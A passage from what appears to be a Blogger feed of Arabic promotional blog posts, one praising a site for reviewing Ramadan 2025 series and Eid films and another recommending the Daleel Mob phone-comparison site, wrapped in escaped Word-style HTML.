embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يلتزم بتغطية التصريحات الحصرية لطاقم\nالعمل، بما في ذلك المخرجين والنجوم، ليقدم لك صورة واضحة عن كل مسلسل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتغطية حصرية للمفاجآت في\nرمضان والعيد\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلا يقتصر \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأخبار الفن\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E فقط على تقديم المراجعات\nالمعتادة، بل يقدم تغطية حصرية لأهم المفاجآت التي قد تحدث في مسلسلات رمضان\nوأفلام العيد 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتابع الموقع أخبار الأبطال، المفاجآت في\nالقصص، والمفاجآت الإنتاجية التي تضيف قيمة إضافية للأعمال، حيث تضمن لك دائمًا\nالحصول على كل ما هو جديد في عالم الفن، كما يسلط الضوء على الأعمال التي تستحق\nالمتابعة بالفعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستمتاع بتجربة فنية\nمتميزة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمن خلال متابعتك لـ سبسيالي، ستتمكن من\nالاستمتاع بتجربة فنية متميزة من خلال التحليلات الدقيقة التي يقدمها الموقع عن\nمسلسلات رمضان 2025 وأفلام العيد.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسواء كنت من محبي الدراما أو الكوميديا أو \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/the-strongest-action-movies-of-2025-a-list-of-the-best-for-you-to-enjoy-watching\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالأفلام الأكشن 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E، يوفر لك الموقع مساحة\nواسعة للاطلاع على التفاصيل الخاصة بكل عمل فني مع نقد موضوعي يساعدك على اختيار\nما يناسبك.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات سريعة للمسلسلات\nوالأفلام الحديثة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يقدم أيضًا مراجعات سريعة للمسلسلات\nوالأفلام الجديدة التي ستعرض في رمضان والعيد، مما يسهل عليك اتخاذ قرارات سريعة\nبشأن الأعمال التي ترغب في مشاهدتها.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيغطي الموقع الأفلام التي تعرض في دور السينما\nبالإضافة إلى المسلسلات التي تُعرض على التلفزيون في رمضان 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eستكون لديك دائمًا كل التفاصيل في مكان واحد،\nمما يوفر لك الوقت والجهد في البحث عن تقييمات مختلفة من مصادر متعددة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eخاتمة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسبسيالي هو أفضل موقع لمراجعة مسلسلات رمضان\n2025 وأفلام العيد 2025، حيث يقدم لك كل ما تحتاجه من معلومات شاملة، تحليلات\nنقدية، تغطية حصرية، ومراجعات سريعة ومباشرة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2955819225483667643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html","title":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s72-c\/tv-5837826_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4438389686468866695"},"published":{"$t":"2024-10-12T09:20:00.000-07:00"},"updated":{"$t":"2024-10-13T04:12:07.195-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"دليل موب افضل موقع مقارنة هواتف"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s687\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"386\" data-original-width=\"687\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/w640-h360\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي سوق الهواتف المحمولة دائماً ما يوجد شيء\nجديد ومبتكر وهذا الأمر يجعل قرار شراء هاتف جديد أكثر صعوبة. أذكر عندما أردت\nشراء هاتف جديد لقد أمضيت ساعاتٍ بالفعل في البحث عن الهاتف الأنسب لي. وقد\nاستخدمت في رحلة بحثي هذه العديد من مواقع مقارنة الهواتف كي أستطيع مساعدة نفسي\nفي اتخاذ القرار الأنسب. وفي هذا المقال سأشارك معكم أعزائي خلاصة تجربتي وأوجهكم\nإلى \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" rel=\"\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E مباشرةً أملاً مني في اختصار الرحلة عليكم فتابعوا معي\nكي أعرفكم على أبرز مزايا موقع دليل موب لمقارنة الهواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E1.\u003Cspan style=\"font-size: x-large;\"\u003E سهولة الاستخدام\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكي نقول عن موقع أنه افضل موقع مقارنة هواتف\nيجب أن يتسم بسهولة الاستخدام. أثناء بحثي عن هاتف مناسب وجدت الكثير من المواقع\nالتي تحتوي على الكثير من المعلومات القيمة. ولكنها تعاني من واجهات استخدام معقدة\nتتطلب خبرة تقنية كبيرة من أجل التعامل معها. بالتالي هذه المواقع غير مناسبة\nللفئة العظمى من المستخدمين لذا من المهم أن يكون الموقع بديهياً وسهل الاستخدام. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوفي دليل موب تمكنت من الوصول إلى كافة المعلومات\nالتي أحتاجها ببساطة وبدون أي تعقيد. حيث كل ما عليك فعله كتابة اسم الجهاز الذي\nتبحث عنه في مربع البحث أو الانتقال إلى الأجهزة واختيار نوع الجهاز الذي ترغب في\nاختياره هل هو هاتف أم جهاز لوحي أو شيء آخر. من ثم كل ما عليك فعله هو اختيار\nالماركة في حال أردت جهازاً من ماركة محددة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2. توافر المعلومات\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/s667\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"287\" data-original-width=\"667\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/w640-h276\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي شدتني للكتابة حول موقع\nدليل موب هو كمية المعلومات التي يحتويها وطرق العرض التي يتبعها. بكل بساطة إذا\nأردت الحصول على معلومات تفصيلية حول أي جهاز يمكنك قراءة وصف الجهاز والذي يحتوي\nعلى جميع المعلومات التي قد ترغب في معرفتها. علاوة على احتوائه على مميزات وعيوب\nكل جهاز من وجهة نظر خبراء الهواتف في الموقع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن ناحية أخرى إذا أردت الحصول على المعلومات\nالأساسية عن الجهاز يمكنك الانتقال إلى قسم المواصفات الفنية بكل بساطة. وهذا\nالقسم هو ما يتم مقارنة الهواتف من خلاله. بالإضافة إلى ذلك يوجد في الموقع قسم\nثالث لآراء الزوار يمكنك التعرف على آراء المستخدمين الآخرين وإضافة رأيك الخاص من\nخلاله. بناء على ذلك أعتبر دليل موب افضل موقع مقارنة هواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3. مقارنة الهواتف\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 